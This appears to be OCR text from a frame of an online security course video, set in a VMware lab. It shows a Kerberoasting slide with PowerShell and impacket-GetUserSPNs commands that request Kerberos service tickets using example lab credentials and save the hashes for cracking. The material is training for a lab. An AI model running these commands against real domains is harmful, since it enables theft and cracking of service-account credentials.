 Kerberoasting
Attacking Service Accounts
Powershell - Request TGS
Add-Type -AssemblyName
System.IdentityModel
New-Object
System.IdentityModel.Toke
ns.KerberosRequestorSecu
rityToken -ArgumentList
"MSSQLSvc/file-
server.dom.local:1433"
Kali - Request TGS
sudo apt install impacket-
scripts
impacket-GetUserSPNs
dom.local/david:'P@ssw0r
d' -dc-ip 192.168.122.10 -
request -outputfile
tgs_hashes.txt
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 File-Server Win11-1 Win11-2 Hacker-Kali
1 2 3 4 4:54
Trash
File System
Home
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.